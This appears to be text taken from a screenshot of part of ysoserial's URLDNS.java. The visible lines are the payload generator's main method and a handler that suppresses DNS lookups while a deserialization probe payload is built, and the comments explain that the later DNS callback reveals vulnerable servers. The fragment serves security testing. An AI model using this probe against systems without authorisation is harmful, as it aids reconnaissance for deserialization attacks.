 pom.xml (ysoserial) URLDNS.java URL.java URLStreamHandler.java Object.java GeneratePayload.java HashMap.java
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
68 /**
69 * <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL insta
70 * DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
71 * using the serialized object.</p>
72 *
73 * <b>Potential false negative:</b>
74 * <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache
75 * second resolution.</p>
76 */
77 static class SilentURLStreamHandler extends URLStreamHandler {
78
79 protected URLConnection openConnection(URL u) throws IOException {
80 return null;
81 }
82
83 protected synchronized InetAddress getHostAddress(URL u) {
84 return null;
85 }
86 }
d4m1ts gm7.org